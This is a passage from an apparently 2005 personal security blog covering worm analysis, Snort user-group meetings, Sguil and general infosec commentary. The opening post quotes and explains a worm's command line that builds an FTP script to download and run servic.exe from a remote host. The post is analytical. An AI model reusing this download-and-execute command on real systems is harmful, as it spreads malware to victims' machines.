to this:<br /><i><br />cmd /k echo open 192.168.1.101 15801 > o&<br />echo user 1 1 >> o &echo get servic.exe >> o &<br />echo quit >> o &ftp -n -s:o &del /F /Q o &<br />servic.exe<br /></i><br />See what that does?  It creates an FTP script to log in to a remote host and fetch a file.  Then it runs FTP with that script to actually download the infection code, and runs it.  It's even sharp enough to delete the temporary FTP script.  <br /><br />One interesting thing to note is that it seems to use the attacking host's IP address, which in this case was probably behind some sort of NAT firewall, so this would have failed to spread the infection even if we had been vulnerable.<br /><br />Anyway, now you know.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/decoding-challengeresponse.html' title='permanent link'>3:18 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113407456858808036' onclick=''>1 comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113407456858808036' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113407456858808036&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/NSM' rel='tag'>NSM</a>,
<a href='http://blog.vorant.com/search/label/Perl' rel='tag'>Perl</a>,
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>,
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<a name='113406252115798356'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/sober-worm-pulls-interesting-trick.html'>Sober worm pulls an interesting trick...</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Check out <a href="http://www.f-secure.com/weblog/#00000729">this article</a> from <a href="http://www.f-secure.com/">F-Secure's</a> blog.  According to it, Sober.Y has an ingenious method for "calling home" to download updates that resists efforts to block or shut down the URLs it uses. <br /><br />According to the article, the worm tries to download its updates from URLs which are calculated in part based on the date.  The actual URLs themselves aren't registered, but when the owner of the worm wants to send out an update, he simply calculates the day's URL, registers it, and places his content there for download.  <br /><br />It's a bit harder to shut things down if they don't exist yet, but fortunately the F-Secure guys reverse engineered the algorithm, which lets them predict the URLs too.  They were apparently the ones who tipped off the German police, who in turn issued a statement last month on the subject.<br /><br />Neat idea on the part of the author, but now that the algorithm is known, I guess it won't do him as<br />much good as he had hoped.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/sober-worm-pulls-interesting-trick.html' title='permanent link'>12:22 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113406252115798356' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113406252115798356' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113406252115798356&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, December 07, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113396060293560561'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/other-gift-that-keeps-on-giving.html'>The <i>other</i> gift that keeps on giving</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>That's the gift of security, of course.  Why not take a tip from <a href="http://www.computerworld.com/securitytopics/security/story/0,10801,106807,00.html">this Computerworld column</a> and choose Christmas gifts that promote good security practices as well?<br /><br />If you were writing this list, what you would you include?</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/other-gift-that-keeps-on-giving.html' title='permanent link'>8:03 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113396060293560561' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113396060293560561' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113396060293560561&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 06, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113388415958740006'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/december-hrsug-meeting-report.html'>December HRSUG Meeting Report</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>As both of you who read my blog know, last Thursday was the December HRSUG meeting.  Jason Brvenik and Jennifer Steffens from Sourcefire attended our inaugural meeting, as did several members of the local security community.  <br /><br />We started out by discussing some organizational matters, and found that everyone was interested in meething on a monthly basis.  Until people get to know each other at least a little bit, we've decided to defer electing officers.  Nominations will be taken at the January meeting, with an election to be held in February.  In the meantine, we can use the <a href="https://lists.snort.org/mailman/listinfo/hampton-roads-sug">mailing list</a> to introduce ourselves.<br /><br />With introductions and administrative matters out of the way, Jason gave a talk about the advantages of target-based IDS.  The idea is that the more you know about your network, the better you can protect it.  In the IDS world, this means that you can provide more accurate detection and perhaps boost performance by telling Snort more about the targets (hosts) on your network.  Jason discussed the upcoming snort configuration language changes as well as some neat new realtime updating capabilities for loading new configuration into a running snort process.  Expect to see these new features rolled out in stages between now and 2007.<br /><br />Our presentation was followed by an optional "offsite networking event" which was also quite successful.  <br /><br />In short, I think a good time was had by all.  Thanks for everyone who showed up, and I'm looking forward to an even better meeting for January!  Stay tuned!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/december-hrsug-meeting-report.html' title='permanent link'>10:36 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113388415958740006' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113388415958740006' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113388415958740006&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 01, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113345501240511541'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/sguil-060-released.html'>Sguil 0.6.0 released!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.sguil.org/">Sguil</a> is the <i>de facto</i> reference implementation for Network Security Monitoring (NSM).  Sguil 0.6.0 was released today!  <br /><br />Tired of not having the data necessary to properly follow up on your IDS alerts?  Give sguil a try.  It integrates alerts (via <a href="http://www.snort.org/">Snort</a>), network session data and full packet logging into a single easy-to-use analyst console.  <br /><br />For more information about sguil, see <a href="http://www.vorant.com/files/nsm_with_sguil.pdf">my presentation</a> on the subject.  Also check out my related project, <a href="http://sourceforge.net/projects/instantnsm">InstantNSM</a>.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/sguil-060-released.html' title='permanent link'>11:29 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113345501240511541' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113345501240511541' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113345501240511541&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/NSM' rel='tag'>NSM</a>,
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>,
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, November 29, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113329122786758290'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/11/need-better-reason-to-come-to-hrsug.html'>Need a better reason to come to HRSUG?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>You're probably tired of hearing me talk about it, but the first Hampton Roads Snort Users Group (HRSUG) meeting is this week (<a href="http://infosecpotpourri.blogspot.com/2005/10/hampton-roads-snort-users-group.html">details here</a>).  As if networking with your peers or listening to our guest speaker weren't enough, there's one more reason to come... <i>free training!</i><br /><br />The folks at Sourcefire have donated a training package door prize worth almost $2,000.  In short, if you attend and are the lucky winner, you'll get:<ul><br /><li>1 <a href="http://www.sourcefire.com/services/education/courses/snort_osids.html">Building an Operating Snort 2.4</a> course<br /><li>1 <a href="http://www.sourcefire.com/services/education/courses/snort_rules.html">Writing Snort Rules</a> course<br /><li>1 <a href="http://www.vcampus.com/online/sourcefire/exams.htm?sfext=vcampus">Snort Certified Professional (SnortCP)</a> certification exam attempt<br /></ul><br /><br />I've recently taught both of these classes, and I can tell you from my personal experience that they're very good.  The winner will have their choice of instructor-led classroom training or the self-paced online classes.  Other meeting attendees can register for the same classes/exam at a 50% discount through December 31st, 2005.<br /><br />So... you're coming, right?</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/11/need-better-reason-to-come-to-hrsug.html' title='permanent link'>1:39 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113329122786758290' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113329122786758290' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113329122786758290&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, November 28, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113318423184158841'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/11/on-dangers-of-speaking-outside-your.html'>On the dangers of speaking outside your area of competence</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Ok, this is just dumb.  According to <a href="http://seclists.org/lists/isn/2005/Nov/0109.html">this article</a>, Richard Carrigan, a physicist at <a href="http://www.fnal.gov/">Fermilab</a>, is concerned that aliens (as in E.T.) are going to "infect the Internet".  He claims that the signals processed by the millions of computers participating in the <a href="http://setiathome.ssl.berkeley.edu/">SETI@Home</a> distributed computing project are capable of carrying malicious code, and the SETI project should implement some sort of signal quarantine to protect us.  Kind of like a reverse Jeff Goldblum manoeuver from <i>Independence Day</i>.<br /><br />The thing is, this isn't a very likely scenario.  First, the signals are data, and not executable code.  That's our first layer of protection.  <br /><br />Now, we could posit a software flaw in the SETI@Home client that could lead to some sort of overflow that allowed arbitrary code to be executed, but in order for aliens to successfully exploit it, they'd need to know an awful lot about how our computers work, and about our current software versions, and the laws of physics are working against them.  <br /><br />The closest star is about 4.5 light years away from Earth.  Assuming that we broadcast complete technical details of the x86 architecture and an entire copy of the Windows OS, along with a comprehensive set of security bulletins and an SDK, the necessary roundtrip time for data travelling at the speed of light would mean that by the time the "exploit" could arrive here, we'd be about 9 years further on.  Let's see, 9 years ago, we'd all have been running NT 4 and Windows 95.  Good luck trying a Win95 overflow on my XP system!   The offsets are wrong now, and new security technologies exist now that weren't dreamed of then (like the non-executable stack).  What will we have 9 years from now?  I don't know (and neither do the aliens), but I do know the aliens don't stand a chance.<br /><br />Seriously, I think he's missing the point.  If you want to be concerned with the security of the SETI@Home software or their new replacement, <a href="http://boinc.berkeley.edu/">BOINC</a>, don't bring aliens into the picture.  Security concerns are legitimate, yes, but it is far more likely that if a software bug does exist that allows remote code execution, it'll be exploited by a human, not an alien.  <br /><br />Unless, of course, you believe <a href="http://news.yahoo.com/s/prweb/20051124/bs_prweb/prweb314382">this guy</a>.<br /><br /><b>Update 2005-11-28 09:48</b> -- Check out Richard Carrigan's <a href="http://home.fnal.gov/~carrigan/SETI/SETI_Hacker.htm">website</a> for more information on his idea.  There's a presentation and a copy of his paper on the subject.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/11/on-dangers-of-speaking-outside-your.html' title='permanent link'>8:23 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113318423184158841' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113318423184158841' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113318423184158841&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/WTF%3F' rel='tag'>WTF?</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, November 27, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113314161883547905'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/11/hrsug-meeting-reminder.html'>HRSUG Meeting Reminder</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Just a reminder that the inaugural meeting of the Hampton Roads Snort Users Group (HRSUG) is just around the corner!  Read the <a href="http://infosecpotpourri.blogspot.com/2005/10/hampton-roads-snort-users-group.html">meeting details</a>, then <a href="https://lists.snort.org/mailman/listinfo/hampton-roads-sug">join the mailing list</a>!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/11/hrsug-meeting-reminder.html' title='permanent link'>8:29 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113314161883547905' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113314161883547905' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113314161883547905&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, November 10, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113163078372274450'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/11/hrsug-mailing-list.html'>HRSUG Mailing List</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>As you may know, I recently <a href="http://infosecpotpourri.blogspot.com/2005/10/hampton-roads-snort-users-group.html">announced</a> the formation of a new Snort users' group in the Hampton Roads, VA area.  I'm happy to say that the group's mailing list is now available.  If you want to be kept up to date on our meeting schedule, or if you just want to connect with other security people in the area, <a href="https://lists.snort.org/mailman/listinfo/hampton-roads-sug">sign up now</a>!</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/11/hrsug-mailing-list.html' title='permanent link'>8:53 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113163078372274450' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113163078372274450' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113163078372274450&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, November 09, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113154770605808071'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/11/rsa-phishing-experiments-hook-net.html'>RSA: Phishing experiments hook net users</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Here's a nifty RSA press release describing a recent <a href="http://www.crime-research.org/news/11.09.2005/1618/">experiment</a> they conducted in NYC.  Experimenters posed as tourism pollsters and in most cases were able to gather enough information from their subjects to divine possible passwords they might use for their various accounts.  Oddly, most people wouldn't give out their password itself, or the method by which they come up with new passwords.  <br /><br />The article points out that the most likely explanation is that most people just aren't aware of how other personal information can be used as "back doors" (e.g., by using the mother's maiden name to reset "forgotten" passwords).  I'm kind of at a loss on this one.  Who <a><i>hasn't</i></a> had to set up a security question for this purpose?  Are people setting these up and forgetting about them, or maybe blindly answering the questions without understanding the purpose of collecting the information?  <br /><br />Here's what I'd like to do.  I'd love to repeat this experiment, with a twist.  At the end of each interview, hand the person a scorecard telling them how well they protected their information, and providing suggestions for improvement.  Be sure to give examples of how each piece of requested information could have been used against them.  That way you gather results <i>and</i> educate the public at the same time.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/11/rsa-phishing-experiments-hook-net.html' title='permanent link'>9:48 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113154770605808071' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113154770605808071' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113154770605808071&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, October 28, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113050211188897961'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/10/open-source-exploit-programming-tools.html'>Open source exploit programming tools for Windows</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://proxy.11a.nu/">Michael Boman</a> has just posted a <a href="http://proxy.11a.nu/2005/10/28/2nd-installment-of-building-the-perfect-laptop-has-been-posted/">short article</a> in which he details some open source tools he uses for "exploit engineering" on the Windows platform.  I'm not as familiar with the Windows development tools as I am with their Unix counterparts, but I might have to try some of these myself.<br /><br />Apparently more articles in this series are under development.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/10/open-source-exploit-programming-tools.html' title='permanent link'>8:18 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113050211188897961' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113050211188897961' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113050211188897961&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, October 27, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113042586555434896'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/10/hampton-roads-snort-users-group.html'>Hampton Roads Snort Users Group</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>As some of you know, I've been wanting to meet more infosec pros in my local area (sounds like the beginning of a 900 number ad).  I started by volunteering as a <a href="http://www.sans.org/mentor">SANS Local Mentor</a>, and that worked very well, but now I'm going to take the next step.<br /><br />I've been working with the fine folks at <a href="http://www.sourcefire.com/">Sourcefire</a> to help me create a local <a href="http://www.snort.org/community/usergroups.html">Snort Users Group</a>, and I'm finally ready to announce our first meeting!<br /><pre><br />Date:  1 Dec 2005<br />Time:  7:00PM<br />Place: Williamsburg Regional Library<br />       515 Scotland Street<br />       Williamsburg, VA<br />       (757) 259-4040<br />       Meeting room B<br /></pre><br />The speaker for our inaugural meeting will be Sourcefire's Jason Brvenik, who will fill us in on the new target-based IDS technology that they are incorporating into the open source Snort code.  <br /><br />By the way, don't let the group's name fool you.  Even if you're not interested in Snort itself, please consider attending anyway.  Most Snort user groups cover a variety of security-related topics, and that's what I want for this one, too.  So if you want to meet some of your peers in an informal setting and learn some of the newest happening in the security world, HRSUG is for you!<br /><br />Please pass the word, and contact me (david vorant com) if you'd like any more information.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/10/hampton-roads-snort-users-group.html' title='permanent link'>10:31 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113042586555434896' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113042586555434896' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113042586555434896&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, October 24, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113019617644365972'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/10/risks-vs-vulnerabilities-vs-threats.html'>Risks vs. Vulnerabilities vs. Threats</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>My experience tells me that a lot of people are still confused over the differences between risks, threats and vulnerabilities.  In fact, even security pros (who should know better) often find themselves misusing the terms in casual conversation.  The following simple analogy may help clarify the situation:<br /><br />Imagine that you are going on a trip.  While packing your suitcase, you realize that you need to bring some shampoo.  Your shampoo has a flip top, not a screw top, and so you're concerned that if you pack your bag too full, the airport baggage handlers might treat your bag roughly, exerting excess pressure on the bottle and popping the top.  Shampoo could spurt all over your stuff!<br /><br />In this scenario, you have a vulnerability (the flip top shampoo bottle which might not survive a good squeeze).  The threat is that baggage handlers are  not known for being gentle.  The risk is that your clothes might get doused with shampoo.  <br /><br />Change any one of these conditions and you don't have anything to worry about.  If you remove the vulnerability by taking a screw top bottle instead, your clothes will be fine because even the baggage monkeys can't rupture a properly made bottle (you hope).  Similarly, if you decide to carry your luggage on, you can probably avoid the baggage handlers altogether, and you will naturally be more careful with your own bag.  <br /><br />While we're on the subject, let's carry the analogy a bit further and talk about countermeasures.  There are four basic types of countermeasures:  Preventative, Reactive, Detective and Administrative.  Preventative countermeasures work by keeping something from happening in the first place.  In the example above, enclosing the bottle in a rigid plastic box would certainly help keep it from being crushed, and would count as a preventative countermeasure.  <br /><br />A reactive countermeasure comes into play after an event has already occurred.  If you arrived at your hotel and found that your clothes were, in fact, covered with goo, you could make use of the hotel's laundry to correct the problem.  This would be an example of a reactive countermeasure.<br /><br />I can't really think of a realistic example of a detective measure here (a shampoo sniffing dog?) so finally, an administrative countermeasure uses policy to protect an asset.  In this case, you could attempt to avoid the situation by making it your policy to rely on the hotel's shampoo, thus removing your need to bring your own.<br /><br />I hope this has made things a little more clear.  It is the combination of the vulnerability (the flip top shampoo bottle) and the threat (baggage monkeys at the airport) that creates 